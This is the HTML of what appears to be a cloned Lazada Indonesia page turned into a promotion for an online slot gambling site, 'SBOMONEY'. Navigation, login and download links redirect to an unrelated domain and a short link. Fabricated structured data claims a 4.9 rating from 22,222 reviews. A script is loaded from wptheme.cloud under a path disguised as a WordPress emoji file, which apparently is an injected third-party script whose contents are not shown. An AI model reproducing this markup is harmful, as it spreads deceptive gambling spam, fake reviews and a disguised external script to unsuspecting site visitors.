                d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z">
            </path>
        </symbol>
        <symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
            <path
                d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z">
            </path>
        </symbol>
        <symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
            <path
                d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z">
            </path>
        </symbol>
        <symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
            <path
                d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z">
            </path>
        </symbol>
        <symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
            <path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
            <path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
        </symbol>
        <symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"
                fill="#EFF0F5"></path>
            <path
                d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
            <path
                d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z">
            </path>
        </symbol>
        <symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
            <path
                d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z">
            </path>
            <path
                d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z">
            </path>
        </symbol>
        <symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
            <path
                d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z">
            </path>
        </symbol>
        <symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
            <path
                d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z">
            </path>
        </symbol>
    </svg>
    <script type="text/javascript" id="beacon-aplus" src="https://g.lazcdn.com/g/alilog/mlog/aplus_int.js"
        exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>

    <div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751"
        data-version="5.0.5" data-spm="icms-5004710-1520248008751">
        <script type="text/javascript">
            try {
                if (typeof window === "object") {
                    window.CROSSIMAGE_GRAYSCALE_RULE = {
                        "id-live-01.slatic.net": "id-test-11.slatic.net",
                        "id-live-02.slatic.net": "id-test-11.slatic.net",
                        "id-live-03.slatic.net": "id-test-11.slatic.net",
                        "id-live.slatic.net": "id-test-11.slatic.net",
                    };
                    window.crossimageConfig = {
                        quality: "q80",
                    };
                }
            } catch (error) {
                console.log("CROSSIMAGE CONFIG ERROR");
            }
        </script>
    </div>

    <script type="application/ld+json">
      {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025",
        "image": "img/banner.png",
        "description": "Bergabung di SBOMONEY, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan.",
        "url": "https://ginasbmwmotorcycles.com/",
        "brand": {
          "@type": "Brand",
          "name": "SBOMONEY"
        },
        "offers": {
          "@type": "Offer",
          "url": "https://ginasbmwmotorcycles.com/",
          "price": "40000",
          "priceCurrency": "IDR",
          "priceValidUntil": "2025-12-31",
          "availability": "http://schema.org/InStock",
          "hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "refundType": "http://schema.org/FullRefund",
            "merchantReturnLink": "https://ginasbmwmotorcycles.com/",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "returnPolicyCountry": {
              "@type": "Country",
              "name": "ID"
            },
            "applicableCountry": {
              "@type": "Country",
              "name": "ID"
            }
          },
          "shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": "2500",
              "currency": "IDR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": {
                "@type": "Country",
                "name": "ID"
              }
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "cutoffTime": "15:00",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "value": "1-2",
                "unitCode": "DAY",
                "minValue": 1,
                "maxValue": 2
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "value": "2-3",
                "unitCode": "DAY",
                "minValue": 2,
                "maxValue": 3
              }
            }
          }
        },
        "aggregateRating": {
          "@type": "AggregateRating",
          "ratingValue": "4.9",
          "reviewCount": "22222"
        },
        "review": {
          "@type": "Review",
          "reviewRating": {
            "@type": "Rating",
            "ratingValue": "5",
            "bestRating": "5"
          },
          "author": {
            "@type": "Person",
            "name": "Owen"
          },
          "reviewBody": "Bergabung di SBOMONEY, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan."
        }
      }
    </script>

    <script>
        window.__bl = {};
        (window._blReport = function (e, t) {
            window.__bl &&
                (__bl.api
                    ? __bl[e].apply(__bl, t)
                    : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
        }),
            window.addEventListener("error", function (e) {
                _blReport("error", [e.error, e]);
            }),
            window.addEventListener("unhandledrejection", function (e) {
                "[object Error]" === Object.prototype.toString.call(e.reason) &&
                    _blReport("error", [e.reason]);
            });
    </script>
    <script>
        window.g_config = window.g_config || {};
        window.g_config.regionID = "ID";
        window.g_config.language = "id";
    </script>
    <script
        src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
    <script src="https://g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
    <link rel="stylesheet"
        href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
    <script>
        window.g_config = window.g_config || {};
        window.g_config.loadedCss = window.g_config.loadedCss || [];
        window.g_config.loadedCss = [
            "@ali/lzdmod-site-nav-pc/pc/index.css",
            "@ali/lzdmod-site-menu-nav-pc/pc/index.css",
            "@ali/lzdmod-site-menu-pc/pc/index.css",
        ];
    </script>
    <div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682"
        data-version="5.2.43" data-spm="icms-5000458-1511711480682">
        <script>
            (function () {
                try {
                    if (
                        window.aplusPageIdSetComplete ||
                        /AliApp/i.test(navigator.userAgent)
                    ) {
                        return;
                    }
                    var get_cookie = function (sName) {
                        var sRE = "(?:; )?" + sName + "=([^;]*);?";
                        var oRE = new RegExp(sRE);
                        if (oRE.test(document.cookie)) {
                            var str = decodeURIComponent(RegExp["$1"]) || "";
                            if (str.trim().length > 0) {
                                return str;
                            } else {
                                return "-";
                            }
                        } else {
                            return "-";
                        }
                    };
                    var getRand = function () {
                        var page_id = get_cookie("cna") || "001";
                        page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
                        page_id = page_id.substring(0, 16);
                        var d = new Date().getTime();
                        var randend = [page_id, d.toString(16)].join("");
                        for (var i = 1; i < 10; i++) {
                            var _r = parseInt(
                                Math.round(Math.random() * 10000000000),
                                10
                            ).toString(16);
                            randend += _r;
                        }
                        randend = randend.substr(0, 42);
                        return randend;
                    };
                    var pageid = getRand();
                    var aq = window.aplus_queue || (window.aplus_queue = []);
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    aq.push({
                        action: "aplus.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    // 兼容老版本aplus
                    var gq = window.goldlog_queue || (window.goldlog_queue = []);
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-cpvdata", { pageid: pageid }],
                    });
                    gq.push({
                        action: "goldlog.appendMetaInfo",
                        arguments: ["aplus-exdata", { st_page_id: pageid }],
                    });
                    window.aplusPageIdSetComplete = true;
                } catch (err) {
                    console.error(err);
                }
            })();
        </script>
        <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.8.1.js"></script>
        <link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
        <script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
        <script>
            window.g_config = window.g_config || {};
            window.g_config.voyagerVersion = "2";
            window.g_config.voyagerEnv = "product";
            window.g_config.channel = "pdp";
            window.g_config.showPcSearchboxHotWords = true;
        </script>
        <div id="J_LzdSiteNav" class="site-nav J_NavScroll" data-mod-name="@ali/lzdmod-site-nav-pc/pc/index"
            data-config="{}">
            <div class="lzd-header" data-spm="header" data-tag="links">
                <div id="topActionHeader" class="lzd-header-content-wrap J_NavScroll">
                    <div class="lzd-header-content">
                        <div class="lzd-links-bar" id="topActionLinks">
                            <div class="links-list header-content ID id">
                                <div class="top-links-item" id="topActionInternalFeedback" style="display: none">
                                    <a class="highlight" target="_blank"
                                        href="https://yida.alibaba-inc.com/alibaba/web/APP_NZEYXSPGPBMKO7Z1LCE5/inst/homepage/?spm=a2o42.home.header.d0.654346b5QeptXc#/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d0">
                                        INTERNAL FEEDBACK
                                    </a>
                                </div>
                                <div class="top-links-item" id="topActionFeedback">
                                    <a class="highlight" target="_blank" href="https://ginasbmwmotorcycles.com/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=dfeedback">SBOMONEY</a>
                                </div>
                                <div class="top-links-item orange" id="topActionDownload"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d1">
                                    <span>SBOMONEY SLOT</span>
                                    <div class="lzd-download-popup top-popup-wrap" id="lzdDownloadPopup">
                                        <div class="top-popup-content lzd-download-content">
                                            <div class="get-the-app-scope">
                                                <div class="get-the-app">
                                                    <div class="get-the-app-title">
                                                        Download Aplikasinya dan Belanja Sekarang!
                                                    </div>
                                                    <div class="get-the-app-promotion">
                                                        <div class="get-the-app-lazada-qr-wrap">
                                                            <img class="get-the-app-lazada-qr"
                                                                src="https://laz-img-cdn.alicdn.com/images/ims-web/TB1b43RtrvpK1RjSZFqXXcXUVXa.png"
                                                                alt="" />
                                                        </div>

                                                        <div class="promotion-text">
                                                            <a
                                                                href="https://pages.lazada.co.id/wow/i/id/IDCampaign/Download-App?hybrid=1">
                                                                <div class="get-the-app-download-text">
                                                                    <p>
                                                                        SBOMONEY - Situs Slot Online Terbaik & Paling Gacor 2025
                                                                    </p>
                                                                    <ul>
                                                                        <li>Banyak Bonusnya</li>
                                                                        <li>Produk Eksklusif di App</li>
                                                                        <li>
                                                                            Rekomendasi Situs Slot Online
                                                                        </li>
                                                                        <li>SBOMONEY Situs Slot Online</li>
                                                                    </ul>
                                                                </div>
                                                            </a>
                                                        </div>
                                                    </div>
                                                    <form class="get-the-app-form" id="topActionDownloadForm">
                                                        <div class="top-input-wrap get-the-app-input-wrap">
                                                            <input class="tel-text top-input"
                                                                id="topActionDownloadInput" placeholder="eg. 0123456789"
                                                                autocomplete="off" />
                                                            <button class="top-button button-submit" id="txt-submit">
                                                                <i class="icon icon-arrow-on-button"></i>
                                                            </button>
                                                        </div>
                                                    </form>
                                                    <div class="success-message" id="topActionDownloadSuccessMsg">
                                                        <span class="alert alert-success">Success! Please check your
                                                            phone for the
                                                            download link
                                                        </span>
                                                    </div>
                                                    <div class="error-message" id="topActionDownloadErrorMsg"></div>
                                                    <div class="app-stores">
                                                        <a href="https://ginasbmwmotorcycles.com/" class="store-link">
                                                            <i class="app-apple"></i>
                                                        </a>
                                                        <a href="https://ginasbmwmotorcycles.com/" class="store-link">
                                                            <i class="app-google"></i>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item" id="topActionSell">
                                    <a class="cyan" href="https://ginasbmwmotorcycles.com/"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d2">SBOMONEY LOGIN</a>
                                </div>
                                <div class="top-links-item" id="topActionCustomCare"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d3">
                                    <span>SBOMONEY LINK ALTERNATIF</span>
                                    <div class="lzd-customcare-popup top-popup-wrap">
                                        <div class="top-popup-content l-customcare-content">
                                            <ul class="care-list">
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon help-center"> </span>
                                                        Pusat Bantuan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/payments/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon order-payment"> </span>
                                                        Order &amp; Pembayaran
                                                    </a>
                                                    <a href="https://www.lazada.co.id/helpcenter/orders-payment/#answer-faq-howtocancel-ans"
                                                        class="care-item-anchor care-item-anchor-next">
                                                        Pembatalan Pesanan
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/#answer-faq-delivery-ans"
                                                        class="care-item-anchor">
                                                        <span class="care-icon shipping-delivery"> </span>
                                                        Pengiriman
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <a href="https://www.lazada.co.id/helpcenter/returns/"
                                                        class="care-item-anchor">
                                                        <span class="care-icon returns-refunds"> </span>
                                                        Pengembalian Barang &amp; Dana
                                                    </a>
                                                </li>
                                                <li class="care-item">
                                                    <div class="care-item-anchor">
                                                        <span class="care-icon chat"></span>
                                                        <span class="care-title">Hubungi kami di</span>
                                                        <span class="--js-csc-trigger">
                                                            <a href="javascript:;"> Live Chat (24 Jam) </a>
                                                        </span>
                                                    </div>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="top-links-item grey" id="topActionTrack"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d4">
                                    <span>SBOMONEY SLOT ONLINE</span>
                                    <div class="lzd-track-popup top-popup-wrap" id="lzdTrackPop">
                                        <div class="top-popup-content lzd-track-content">
                                            <div id="topActionMyLastOrder"></div>
                                            <div class="track-title">LACAK PESANAN</div>
                                            <form class="track-order-form" id="topActionTrackForm">
                                                <label for="topActionTrackOrderNumber" class="top-input-label">Nomor
                                                    pesanan:</label>
                                                <div class="top-input-wrap track-order-input-wrap">
                                                    <input placeholder="eg.123456789" id="topActionTrackOrderNumber"
                                                        class="order-text top-input" />
                                                    <button type="button" class="top-button button-submit">
                                                        <i class="icon icon-arrow-on-button"></i>
                                                    </button>
                                                </div>
                                                <p class="track-order-more-text">
                                                    Untuk bantuan silakan,<a
                                                        href="https://www.lazada.co.id/helpcenter/shipping-delivery/#answer-faq-trackorder-ans"
                                                        title="Untuk bantuan silakan,">Klik disini</a>
                                                </p>
                                            </form>
                                            <div class="error-message" id="topActionTrackErrorMsg"></div>
                                        </div>
                                    </div>
                                </div>

                                <div class="top-links-item grey" id="anonLogin">
                                    <a class="grey" href="https://t.ly/sbo-gemini"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5">LOGIN</a>
                                </div>
                                <div class="top-links-item grey" id="anonSignup">
                                    <a class="grey" href="https://t.ly/sbo-gemini"
                                        data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6">DAFTAR</a>
                                </div>
                                <div class="top-links-item top-links-item-hidden" id="topActionUserAccont"
                                    data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                                    <span id="myAccountTrigger" class="grey"></span>
                                    <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
                                        <div class="top-popup-content lzd-account-content">
                                            <ul class="account-list">
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/account#/"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test manage-account"></span>Panel Akun
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/order/index/"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test my-orders"></span>Pesanan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/wishlist/index"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test wishlist"></span>Wishlist dan
                                                        Toko yang Saya Ikuti
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/myReview/my-reviews"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test my-reviews"></span>Ulasan Saya
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://my.lazada.co.id/customer/returns/index?requestType=return"
                                                        class="account-item-anchor">
                                                        <span class="account-icon test returns"></span>Pengembalian
                                                        &amp; Pembatalan
                                                    </a>
                                                </li>
                                                <li class="account-item">
                                                    <a href="https://member.lazada.co.id/user/logout"
                                                        class="account-item-anchor" id="account-popup-logout">
                                                        <span class="account-icon test logout"></span>Logout
                                                    </a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="lzd-logo-bar">
                            <div class="logo-bar-content header-content">
                                <div class="lzd-logo-content">
                                    <a href="https://ginasbmwmotorcycles.com/" data-spm="dhome"><img
                                            src="img/logo.png"
                                            alt="logo" /></a>
                                </div>
                                <div class="lzd-nav-search" data-spm="search">
                                    <marquee behavior="" direction="">
                                      Bergabung di SBOMONEY, situs slot online terbaik dengan RTP tinggi! Daftar sekarang dan nikmati bonus besar serta fitur maxwin yang menguntungkan.
                                    </marquee>
                                    <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                                </div>
                                <div class="lzd-nav-menu-redmart" style="display: none">
                                    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618"
                                        data-module-id="icms-5000527-1511531232618" data-version="5.0.83"
                                        data-spm="icms-5000527-1511531232618">
                                        <div class="lzd-site-nav-menu lzd-site-nav-menu-active"
                                            data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
                                            <div class="lzd-site-menu-nav-container">
                                                <div class="lzd-site-menu-nav-category">
                                                    <a href="https://ginasbmwmotorcycles.com/">
                                                        <span class="lzd-site-menu-nav-category-text">Kategori</span>
                                                    </a>
                                                    <div class="lzd-site-menu-nav-menu">
                                                        <div class="mui-zebra-module" id="J_icms-5000518-1511530513406"
                                                            data-module-id="icms-5000518-1511530513406"
                                                            data-version="5.0.51" data-spm="icms-5000518-1511530513406">
                                                            <div class="lzd-site-nav-menu-dropdown"
                                                                data-mod-name="@ali/lzdmod-site-menu-pc/pc/index"
                                                                data-config="{}">
                                                                <ul class="lzd-site-menu-root" data-spm="cate">
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No1">
                                                                        <a>
                                                                            <span>Peralatan Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No2">
                                                                        <a>
                                                                            <span>Aksesoris Elektronik</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No3">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Wanita</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No4">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Pria</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No5">
                                                                        <a>
                                                                            <span>Fashion &amp; Aksesoris Anak</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No6">
                                                                        <a>
                                                                            <span>Kesehatan &amp; Kecantikan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No7">
                                                                        <a>
                                                                            <span>Bayi &amp; Mainan</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No8">
                                                                        <a>
                                                                            <span>TV &amp; Elektronik Rumah</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No9">
                                                                        <a>
                                                                            <span>Keperluan Rumah &amp; Gaya
                                                                                Hidup</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No10">
                                                                        <a>
                                                                            <span>Kebutuhan Rumah Tangga</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No11">
                                                                        <a>
                                                                            <span>Olahraga &amp; Outdoor</span>
                                                                        </a>
                                                                    </li>
                                                                    <li class="lzd-site-menu-root-item"
                                                                        id="Level_1_Category_No12">
                                                                        <a>
                                                                            <span>Otomotif</span>
                                                                        </a>
                                                                    </li>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No1"
                                                                        data-spm="cate_1">
                                                                        <li class="sub-item-remove-arrow"
                                                                            data-cate="cate_1_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-handphone">
                                                                                <span>Handphone</span>
                                                                            </a>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-beli-laptop/">
                                                                                <span>Laptop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.lazada.co.id/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-gaming/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.lazada.co.id/beli-laptop-2-in-1/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-komputer/">
                                                                                <span>Desktop</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.lazada.co.id/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.lazada.co.id/beli-komputer-rakitan/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.lazada.co.id/beli-pc-all-in-one/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_1_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-kamera/">
                                                                                <span>Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_0_3">
